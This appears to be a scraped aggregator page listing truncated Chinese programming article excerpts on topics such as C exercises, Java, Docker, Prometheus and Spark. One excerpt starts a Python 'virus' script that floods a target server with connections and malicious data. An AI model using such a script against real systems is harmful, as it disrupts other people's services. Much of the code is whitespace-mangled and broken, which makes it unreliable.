- AI与API的融合:构建智能互联技术世界的基石
IT数据V+I7809804594
人工智能数据分析python爬虫大数据
在当今科技飞速发展的时代,人工智能(AI)与应用程序接口(API)的融合正在开启智能应用的新纪元。AI以其强大的数据处理和分析能力,正在改变各行各业的工作方式,而API则作为连接技术与应用的桥梁,为AI技术的普及和应用提供了无限可能。本文将深入探讨AI与API的融合如何推动智能应用的创新和发展,以及其在各个领域的应用和前景。一、AI与API融合的背景随着大数据、云计算、物联网等技术的快速发展,人工
- C语言期末必练题目——part 10(编程题)
Kylin524
C语言期末c语言算法开发语言
1.输入2个整数,求两数的平方和并输出。#includeintmain(void){intta,b,s;printf("pleaseinputa,b:\n");scanf("%d%d”,&a,&b);s=a*a+b*b;printf("theresultis%d\n",s);return0;}2.输入一个圆半径r,当r>=0时,计算并输出圆的面积和周长,否则,输出提示信息。#include#def
- C语言期末必练题目——part 2
Kylin524
C语言期末c语言算法c++
读程序基本输入输出及流程控制1.#includemain(){inta=1,b=3,c=5;if(c==a+b)printf("yes\n");elseprintf("no\n");}运行结果为:no详见教材p89选择结构详见教材p91关系符号详见附录Dp378符号的优先级==表示判断符号两边的值是否相等;=表示将符号右边的值赋给左边的变量本题考点是选择结构3种基本形式的第二种选择结构三种一般形式
- PAT (Basic Level) Practice 乙级1001-1020
今天_也很困
算法数据结构c++
制作不易,大家的点赞和关注就是我更新的动力!由于这些题全是大一寒假刷的,部分还是c语言,部分的解题方法比较复杂,希望大家体谅。有问题欢迎大家在评论区讨论,有不足也请大家指出,谢谢大家!温馨提示:可以点目录跳转到相应题目哦。1001害死人不偿命的(3n+1)猜想分数15作者CHEN,Yue单位浙江大学卡拉兹(Callatz)猜想:对任何一个正整数n,如果它是偶数,那么把它砍掉一半;如果它是奇数,那么
- 21天学通C++——11多态(引入多态的目的)
不想睡觉_
QT客户端学习路线c++开发语言
多态:利用不同类似的方法处理不同类似的对象笔记原因:既然继承可以进行基类的方法覆盖,为什么还要引入多态呢?解释原因:继承classBase{public:voidfunc(){std::coutfunc();return0;}结果为Base::func()引入多态(Virtual)classBase{public:virtualvoidfunc(){std::coutfunc();return0;
- 如何在Java服务中实现多租户架构:数据库与代码层的实现策略
wx_tangjinjinwx
java架构数据库
如何在Java服务中实现多租户架构:数据库与代码层的实现策略大家好,我是微赚淘客返利系统3.0的小编,是个冬天不穿秋裤,天冷也要风度的程序猿!在如今的SaaS应用开发中,多租户架构已经成为了一个常见的需求。多租户架构允许多个租户(客户)共享同一个应用程序,但数据隔离。本文将详细讲解如何在Java服务中实现多租户架构,包括数据库层和代码层的实现策略。我们将以cn.juwatech包为例展示具体的代码
- 如何攻击一个服务器(仅用于教育及娱乐实验目的)
vliu612
服务器
importsocketimportosdefcreate_virus():#创建一个简单的病毒脚本,它会不断尝试连接目标服务器并发送恶意数据virus_code="""importsocketimporttimeimportthreadingdefattack_server(ip,port):whileTrue:try:s=socket.socket(socket.AF_INET,socket.
- python matplotlib legend()参数详解
请一直在路上
pythonmatplotlib开发语言
在Python的Matplotlib库中,legend函数用于添加图例,帮助解释图表中不同数据系列或数据点的含义。legend函数有很多参数,可以自定义图例的各个方面,从位置到样式,从字体大小到边框。下面是一些常用参数的详细解释:importmatplotlib.pyplotasplt#创建一些数据x=[1,2,3,4]y1=[1,4,9,16]y2=[1,2,3,4]#绘制数据plt.plot(
- YOLOv8与Transformer:探索目标检测的新架构
AI架构设计之禅
AI大模型应用入门实战与进阶大数据AI人工智能计算科学神经计算深度学习神经网络大数据人工智能大型语言模型AIAGILLMJavaPython架构设计AgentRPA
YOLOv8与Transformer:探索目标检测的新架构关键词:目标检测,深度学习,YOLOv8,Transformer,计算机视觉,卷积神经网络摘要:目标检测是计算机视觉领域的一项重要任务,其目标是从图像或视频中识别和定位特定对象。近年来,YOLO(YouOnlyLookOnce)系列算法以其高精度和高速度成为目标检测领域的佼佼者。最新版本的YOLOv8引入了Transformer架构,进一步
- 放弃传统模板语言,前后端分离架构和传统架构相比到底强在哪?
博远~
前端架构
引言在当今Web开发中,后端SpringBoot和前端Vue通过前后端分离架构来结合,已经是一个成熟的主流技术栈了。这种前后端分离的架构方式,目前广泛应用于约90%以上通过Java开发的Web应用中。但是,对于为何弃用了之前服务端渲染页面的方式,而选择了前后端分离架构,现有大多数开发者和企业都是懵懵懂懂,甚至有些公司还觉得,之前一个人能干的项目,现在变成了两个人干,增加了成本和复杂度,降低了效益。
- Python+Pytest+Allure+Git+Jenkins数据驱动接口自动化测试框架_python+pytest+allure+jenkins架构
2401_87378716
pythonpytestgit
接口测试流程1、需求评审,熟悉业务和需求2、开发提供接口文档3、编写接口测试用例4、用例评审5、提测后开始测试6、提交测试报告两种常见的HTTP请求方法:GET和POST二、项目说明本框架是一套基于Python+Pytest+Requests+Allure+Jenkins而设计的数据驱动接口自动化测试的框架。技术栈Python、Pytest、Requests、Pactverity、Excel、Js
- C++ XML对象序列化与反序列化
zccmid
c++xml算法windowsvisualstudiogithub
一、序列化与反序列化 序列化是将一个对象转换为一种特定的格式或字符串表示,以便可以在不同的系统或程序之间进行传输或存储。序列化通常涉及将一个对象的属性值编码为字节流或字符流,并将其写入文件、网络流或其他媒介中。序列化后的数据可以在需要时进行反序列化,以便重新创建原始的对象。 反序列化是将序列化后的数据还原回原始对象的过程,即将序列化后的数据重新解码为原始对象的属性值。它通常涉及从文件、网络流或
- docker arm/amd双架构镜像制作
码农在失业
dockerdocker容器
多架构打包DockerforLinux不支持构建arm架构镜像,我们可以运行一个新的容器让其支持该特性,Docker桌面版无需进行此项设置。dockerrun--rm--privilegedtonistiigi/binfmt:latest--installall由于Docker默认的builder实例不支持同时指定多个--platform,我们必须首先创建一个新的builder实例dockerbu
- PHP5常用函数列表整理
虫子68
phpphpxmlwhitespace文档processingcharacter
usleep()函数延迟代码执行若干微秒。unpack()函数从二进制字符串对数据进行解包。uniqid()函数基于以微秒计的当前时间,生成一个唯一的ID。time_sleep_until()函数延迟代码执行直到指定的时间。PHP5常用函数之time_nanosleep()函数延迟代码执行若干秒和纳秒。sleep()函数延迟代码执行若干秒。show_source()函数对文件进行语法高亮显示。st
- 【强化学习】PyTorch-RL框架
大雨淅淅
人工智能pytorch人工智能python深度学习机器学习
目录一、框架简介二、核心功能三、学习环境配置四、学习资源五、实践与应用六、常见问题与解决方案七、深入理解强化学习概念八、构建自己的强化学习环境九、调试与优化十、参与社区与持续学习一、框架简介PyTorch-RL是一个基于PyTorch框架的深度强化学习项目。它充分利用了PyTorch的强大功能,提供了易于使用且高效的深度强化学习算法实现。该项目的主要编程语言是Python,旨在帮助开发者快速实现和
- XML 与 JSON 实现 互转
wsl394049743
xmljson
将XML转换为JSON:不需要更改,已经在前面的代码中完成。将JSON转换为XML:在此步骤中,XMLBuilder生成XML后,你可以进一步处理以满足格式要求。后处理XML:编写一个函数来替换换行符和多余的空格,确保换行符是\r\n,并且每个节点后都有一个换行符。以下是处理过程的详细代码:import{XMLParser,XMLBuilder}from'fast-xml-parser';//将X
- 蓝桥杯备赛笔记(九)动态规划(一)
小魏´•ﻌ•`
蓝桥杯C++蓝桥杯笔记动态规划
1.动态规划基础(1)线性DP1)什么是DP(动态规划)DP(动态规划)全称DynamicProgramming,是运筹学的一个分支,是一种将复杂问题分解成很多重叠的子问题,并通过子问题的解得到整个问题的解的算法。在动态规划中有一些概念:状态:就是形如dp[i][j]=val的取值,其中i,j为下标,也是用于描述、确定状态所需的变量,val为状态值。状态转移:状态与状态之间的转移关系,一般可以表示
- 一个产品从开发到上线需要几个步骤
yqcoder
javascript前端
一、需求分析与规划1.需求收集与客户、市场团队、用户等进行沟通,收集对产品的功能、性能、外观、用户体验等方面的需求。可以通过问卷调查、用户访谈、竞品分析等方式获取需求信息。2.需求分析对收集到的需求进行详细分析,明确需求的优先级、可行性和相互关系。分析过程中要考虑技术实现难度、成本、时间等因素,确保需求合理且可实现。3.产品规划根据需求分析结果,制定产品的整体规划,包括产品的定位、目标用户群体、功
- Node.js 到底是什么
yqcoder
Node.js从入门到精通node.js
Node.js是一个基于ChromeV8引擎的JavaScript运行环境,它允许开发者使用JavaScript编写服务器端代码。一、主要特点1.事件驱动和非阻塞I/O模型Node.js采用事件驱动架构,通过回调函数处理I/O操作,这使得它在处理大量并发请求时表现出色。当执行I/O操作(如文件读写、网络请求等)时,Node.js不会阻塞程序的执行,而是继续处理其他任务,当I/O操作完成后,通过回调
- 《揭秘客服 RPA:网购背后的智能助手》
coding侠客
AI+RPA系列rpa人工智能
在如今的网购时代,我们的购物体验不仅仅取决于商品的质量和价格,还与购物过程中的服务密切相关。从选品时的疑问解答,到比价过程中的信息咨询,再到退换货时的沟通协调,一个高效的客服系统至关重要。而客服RPA正是为了满足这一需求而诞生的。今天,我们聊聊AI如何赋能RPA,打造更智能的客户助手,解放人力。首先客服RPA需要登录某宝、某东或者某多的信息后台系统。关于自动登录RPA的实现可参考揭秘AI+RPA:
- 基于单片机的智能家居控制系统设计及应用
电气_空空
单片机毕业设计单片机智能家居嵌入式硬件毕业设计毕设
摘要:智能家居控制系统包括对家电实现远距离控制和近距离控制的一种控制型系统,通过系统内的TC35模块对控制信息进行采集,并将这些控制信息发送到STC89C52模块中去,由单片机发出系统控制指令,从而实现家居家电的控制。关键词:单片机;智能家居;家居生活;控制系统0引言21世纪我国进入了科技高速发展的时期,我国民众的生活质量也得到了显著的增强,民众对生活质量也有了更高的标准,智能化和人性化的科技产品
- Spring Boot 多数据源解决方案:dynamic-datasource-spring-boot-starter 的奥秘(下)
coding侠客
springbootjava后端
在上一篇博客《SpringBoot多数据源解决方案:dynamic-datasource-spring-boot-starter的奥秘》介绍了dynamic-datasource-spring-boot-starter的自动配置类和配置属性类之后,本文继续来剖析多数据源是如何切换的,什么时候切换的。前文中提到dynamic-datasource-spring-boot-starter的自动配置类D
- 常用拉普拉斯变换及其性质和证明
爱代码的小黄人
MATLABmatlab拉普拉斯变换
1.基本函数的拉普拉斯变换原函数f(t)f(t)f(t)拉普拉斯变换F(s)F(s)F(s)定义域1111s\frac{1}{s}s1s>0s>0s>0ttt1s2\frac{1}{s^2}s21s>0s>0s>0tn(n为整数)t^n\(n\text{为整数})tn(n为整数)n!sn+1\frac{n!}{s^{n+1}}sn+1n!s>0s>0s>0eate^{at}eat1s−a\frac
- 两万字探讨时间轮算法
Damon_0411
算法javaspring
1.引言1.1背景介绍随着分布式系统、微服务架构的流行以及高并发场景的广泛应用,系统中处理延时任务的需求变得愈发重要。延时任务的常见场景包括:任务调度:某些任务需要按照预定时间执行,比如每天的定时数据备份。超时控制:网络连接的超时检测、数据库锁的释放延迟等。缓存管理:缓存数据的过期清理策略。事件驱动场景:如日志系统中,只有当所有日志接收完毕并经过一定延迟后才能触发归档。延时任务的本质是系统需要管理
- 运行.py文件
战斗的大熊
pythonpython
运行.py文件一、使用命令行打开命令行终端在Windows上,你可以按下Win+R键,然后输入cmd并回车,或者通过开始菜单搜索“命令提示符”并打开。在Mac或Linux上,你可以在应用程序或搜索中找到并打开Terminal。导航到.py文件所在的目录使用cd命令来切换目录。(注意cd命令跳转目录,如果是和当前不同的磁盘,需要增加/d命令,例如cd/dD:\目标目录)例如,如果你的.py文
- Zoom视频会议软件详细使用教程
范范0825
zoom
Zoom是一款功能强大的视频会议软件,广泛用于远程工作、在线教育、虚拟会议等场景。本教程将详细介绍如何使用Zoom进行会议的创建、加入、管理以及各种高级功能的设置和应用。第一部分:准备工作和基本概述1.1下载和安装Zoom首先,你需要下载并安装Zoom客户端或移动应用程序。Zoom支持多种操作系统,包括Windows、MacOS、iOS和Android。访问Zoom官网(zoom.us)或者你的应
- Prometheus Alertmanager设置与告警规则配置详解
范范0825
prometheus
PrometheusAlertmanager设置与告警规则配置详解Prometheus是一个开源的监控和告警系统,其设计理念是通过时间序列数据库存储指标数据,并通过多维数据模型和查询语言进行数据分析。Prometheus的告警系统由两部分组成:Prometheus服务器本身和Alertmanager。Alertmanager负责接收来自Prometheus的告警,执行通知的分发、抑制和聚合。本文将
- java和kotlin混合开发
崔佳彤
javakotlin开发语言android
Java和Kotlin混合开发指南1.整体流程首先,让我们看一下实现Java和Kotlin混合开发的整体流程:步骤内容1创建一个新的Android项目2在项目中添加Kotlin支持3创建Kotlin文件4在Java中调用Kotlin代码5在Kotlin中调用Java代码2.每一步的操作步骤1:创建一个新的Android项目在AndroidStudio中创建一个新的Android项目,选择Empty
- 【JVM-9】Java性能调优利器:jmap工具使用指南与应用案例
AllenBright
#JVMjvmjava开发语言
在Java应用程序的性能调优和故障排查中,jmap(JavaMemoryMap)是一个不可或缺的工具。它可以帮助开发者分析Java堆内存的使用情况,生成堆转储文件(HeapDump),并查看内存中的对象分布。无论是内存泄漏、堆内存溢出,还是对象分布不均的问题,jmap都能提供关键的数据支持。本文将详细介绍jmap的使用方法,并结合实际案例展示其应用场景。1.什么是jmap?jmap是JDK自带的一
- 运行python程序的两种方式交互式和文件式_执行Python程序的两种方式
weixin_39610085
交互式(了解)交互式环境下,敲完一条命令按下enter键马上能看到结果,调试程序方便。程序无法永久保存,关掉cmd窗口数据就消失了。命令行式(了解)打开文本编辑器,在文本编辑器中写入一串字符。文本编辑器写的代码毫无意义,只是一堆字符,并且文件的后缀名没有影响。由于python语言是解释型语言,我们直接使用python打开文件,python会读一行翻译一行,并且这个文件是永久保存在硬盘中的。但是需要
- eclipse maven
IXHONG
eclipse
eclipse中使用maven插件的时候,运行run as maven build的时候报错
-Dmaven.multiModuleProjectDirectory system propery is not set. Check $M2_HOME environment variable and mvn script match.
可以设一个环境变量M2_HOME指
- timer cancel方法的一个小实例
alleni123
多线程timer
package com.lj.timer;
import java.util.Date;
import java.util.Timer;
import java.util.TimerTask;
public class MyTimer extends TimerTask
{
private int a;
private Timer timer;
pub
- MySQL数据库在Linux下的安装
ducklsl
mysql
1.建好一个专门放置MySQL的目录
/mysql/db数据库目录
/mysql/data数据库数据文件目录
2.配置用户,添加专门的MySQL管理用户
>groupadd mysql ----添加用户组
>useradd -g mysql mysql ----在mysql用户组中添加一个mysql用户
3.配置,生成并安装MySQL
>cmake -D
- spring------>>cvc-elt.1: Cannot find the declaration of element
Array_06
springbean
将--------
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3
- maven发布第三方jar的一些问题
cugfy
maven
maven中发布 第三方jar到nexus仓库使用的是 deploy:deploy-file命令
有许多参数,具体可查看
http://maven.apache.org/plugins/maven-deploy-plugin/deploy-file-mojo.html
以下是一个例子:
mvn deploy:deploy-file -DgroupId=xpp3
- MYSQL下载及安装
357029540
mysql
好久没有去安装过MYSQL,今天自己在安装完MYSQL过后用navicat for mysql去厕测试链接的时候出现了10061的问题,因为的的MYSQL是最新版本为5.6.24,所以下载的文件夹里没有my.ini文件,所以在网上找了很多方法还是没有找到怎么解决问题,最后看到了一篇百度经验里有这个的介绍,按照其步骤也完成了安装,在这里给大家分享下这个链接的地址
- ios TableView cell的布局
张亚雄
tableview
cell.imageView.image = [UIImage imageNamed:[imageArray objectAtIndex:[indexPath row]]];
CGSize itemSize = CGSizeMake(60, 50);
&nbs
- Java编码转义
adminjun
java编码转义
import java.io.UnsupportedEncodingException;
/**
* 转换字符串的编码
*/
public class ChangeCharset {
/** 7位ASCII字符,也叫作ISO646-US、Unicode字符集的基本拉丁块 */
public static final Strin
- Tomcat 配置和spring
aijuans
spring
简介
Tomcat启动时,先找系统变量CATALINA_BASE,如果没有,则找CATALINA_HOME。然后找这个变量所指的目录下的conf文件夹,从中读取配置文件。最重要的配置文件:server.xml 。要配置tomcat,基本上了解server.xml,context.xml和web.xml。
Server.xml -- tomcat主
- Java打印当前目录下的所有子目录和文件
ayaoxinchao
递归File
其实这个没啥技术含量,大湿们不要操笑哦,只是做一个简单的记录,简单用了一下递归算法。
import java.io.File;
/**
* @author Perlin
* @date 2014-6-30
*/
public class PrintDirectory {
public static void printDirectory(File f
- linux安装mysql出现libs报冲突解决
BigBird2012
linux
linux安装mysql出现libs报冲突解决
安装mysql出现
file /usr/share/mysql/ukrainian/errmsg.sys from install of MySQL-server-5.5.33-1.linux2.6.i386 conflicts with file from package mysql-libs-5.1.61-4.el6.i686
- jedis连接池使用实例
bijian1013
redisjedis连接池jedis
实例代码:
package com.bijian.study;
import java.util.ArrayList;
import java.util.List;
import redis.clients.jedis.Jedis;
import redis.clients.jedis.JedisPool;
import redis.clients.jedis.JedisPoo
- 关于朋友
bingyingao
朋友兴趣爱好维持
成为朋友的必要条件:
志相同,道不合,可以成为朋友。譬如马云、周星驰一个是商人,一个是影星,可谓道不同,但都很有梦想,都要在各自领域里做到最好,当他们遇到一起,互相欣赏,可以畅谈两个小时。
志不同,道相合,也可以成为朋友。譬如有时候看到两个一个成绩很好每次考试争做第一,一个成绩很差的同学是好朋友。他们志向不相同,但他
- 【Spark七十九】Spark RDD API一
bit1129
spark
aggregate
package spark.examples.rddapi
import org.apache.spark.{SparkConf, SparkContext}
//测试RDD的aggregate方法
object AggregateTest {
def main(args: Array[String]) {
val conf = new Spar
- ktap 0.1 released
bookjovi
kerneltracing
Dear,
I'm pleased to announce that ktap release v0.1, this is the first official
release of ktap project, it is expected that this release is not fully
functional or very stable and we welcome bu
- 能保存Properties文件注释的Properties工具类
BrokenDreams
properties
今天遇到一个小需求:由于java.util.Properties读取属性文件时会忽略注释,当写回去的时候,注释都没了。恰好一个项目中的配置文件会在部署后被某个Java程序修改一下,但修改了之后注释全没了,可能会给以后的参数调整带来困难。所以要解决这个问题。
&nb
- 读《研磨设计模式》-代码笔记-外观模式-Facade
bylijinnan
java设计模式
声明: 本文只为方便我个人查阅和理解,详细的分析以及源代码请移步 原作者的博客http://chjavach.iteye.com/
/*
* 百度百科的定义:
* Facade(外观)模式为子系统中的各类(或结构与方法)提供一个简明一致的界面,
* 隐藏子系统的复杂性,使子系统更加容易使用。他是为子系统中的一组接口所提供的一个一致的界面
*
* 可简单地
- After Effects教程收集
cherishLC
After Effects
1、中文入门
http://study.163.com/course/courseMain.htm?courseId=730009
2、videocopilot英文入门教程(中文字幕)
http://www.youku.com/playlist_show/id_17893193.html
英文原址:
http://www.videocopilot.net/basic/
素
- Linux Apache 安装过程
crabdave
apache
Linux Apache 安装过程
下载新版本:
apr-1.4.2.tar.gz(下载网站:http://apr.apache.org/download.cgi)
apr-util-1.3.9.tar.gz(下载网站:http://apr.apache.org/download.cgi)
httpd-2.2.15.tar.gz(下载网站:http://httpd.apac
- Shell学习 之 变量赋值和引用
daizj
shell变量引用赋值
本文转自:http://www.cnblogs.com/papam/articles/1548679.html
Shell编程中,使用变量无需事先声明,同时变量名的命名须遵循如下规则:
首个字符必须为字母(a-z,A-Z)
中间不能有空格,可以使用下划线(_)
不能使用标点符号
不能使用bash里的关键字(可用help命令查看保留关键字)
需要给变量赋值时,可以这么写:
- Java SE 第一讲(Java SE入门、JDK的下载与安装、第一个Java程序、Java程序的编译与执行)
dcj3sjt126com
javajdk
Java SE 第一讲:
Java SE:Java Standard Edition
Java ME: Java Mobile Edition
Java EE:Java Enterprise Edition
Java是由Sun公司推出的(今年初被Oracle公司收购)。
收购价格:74亿美金
J2SE、J2ME、J2EE
JDK:Java Development
- YII给用户登录加上验证码
dcj3sjt126com
yii
1、在SiteController中添加如下代码:
/**
* Declares class-based actions.
*/
public function actions() {
return array(
// captcha action renders the CAPTCHA image displ
- Lucene使用说明
dyy_gusi
Lucenesearch分词器
Lucene使用说明
1、lucene简介
1.1、什么是lucene
Lucene是一个全文搜索框架,而不是应用产品。因此它并不像baidu或者googleDesktop那种拿来就能用,它只是提供了一种工具让你能实现这些产品和功能。
1.2、lucene能做什么
要回答这个问题,先要了解lucene的本质。实际
- 学习编程并不难,做到以下几点即可!
gcq511120594
数据结构编程算法
不论你是想自己设计游戏,还是开发iPhone或安卓手机上的应用,还是仅仅为了娱乐,学习编程语言都是一条必经之路。编程语言种类繁多,用途各 异,然而一旦掌握其中之一,其他的也就迎刃而解。作为初学者,你可能要先从Java或HTML开始学,一旦掌握了一门编程语言,你就发挥无穷的想象,开发 各种神奇的软件啦。
1、确定目标
学习编程语言既充满乐趣,又充满挑战。有些花费多年时间学习一门编程语言的大学生到
- Java面试十问之三:Java与C++内存回收机制的差别
HNUlanwei
javaC++finalize()堆栈内存回收
大家知道, Java 除了那 8 种基本类型以外,其他都是对象类型(又称为引用类型)的数据。 JVM 会把程序创建的对象存放在堆空间中,那什么又是堆空间呢?其实,堆( Heap)是一个运行时的数据存储区,从它可以分配大小各异的空间。一般,运行时的数据存储区有堆( Heap)和堆栈( Stack),所以要先看它们里面可以分配哪些类型的对象实体,然后才知道如何均衡使用这两种存储区。一般来说,栈中存放的
- 第二章 Nginx+Lua开发入门
jinnianshilongnian
nginxlua
Nginx入门
本文目的是学习Nginx+Lua开发,对于Nginx基本知识可以参考如下文章:
nginx启动、关闭、重启
http://www.cnblogs.com/derekchen/archive/2011/02/17/1957209.html
agentzh 的 Nginx 教程
http://openresty.org/download/agentzh-nginx-tutor
- MongoDB windows安装 基本命令
liyonghui160com
windows安装
安装目录:
D:\MongoDB\
新建目录
D:\MongoDB\data\db
4.启动进城:
cd D:\MongoDB\bin
mongod -dbpath D:\MongoDB\data\db
&n
- Linux下通过源码编译安装程序
pda158
linux
一、程序的组成部分 Linux下程序大都是由以下几部分组成: 二进制文件:也就是可以运行的程序文件 库文件:就是通常我们见到的lib目录下的文件 配置文件:这个不必多说,都知道 帮助文档:通常是我们在linux下用man命令查看的命令的文档
二、linux下程序的存放目录 linux程序的存放目录大致有三个地方: /etc, /b
- WEB开发编程的职业生涯4个阶段
shw3588
编程Web工作生活
觉得自己什么都会
2007年从学校毕业,凭借自己原创的ASP毕业设计,以为自己很厉害似的,信心满满去东莞找工作,找面试成功率确实很高,只是工资不高,但依旧无法磨灭那过分的自信,那时候什么考勤系统、什么OA系统、什么ERP,什么都觉得有信心,这样的生涯大概持续了约一年。
根本不是自己想的那样
2008年开始接触很多工作相关的东西,发现太多东西自己根本不会,都需要去学,不管是asp还是js,
- 遭遇jsonp同域下变作post请求的坑
vb2005xu
jsonp同域post
今天迁移一个站点时遇到一个坑爹问题,同一个jsonp接口在跨域时都能调用成功,但是在同域下调用虽然成功,但是数据却有问题. 此处贴出我的后端代码片段
$mi_id = htmlspecialchars(trim($_GET['mi_id ']));
$mi_cv = htmlspecialchars(trim($_GET['mi_cv ']));
贴出我前端代码片段:
$.aj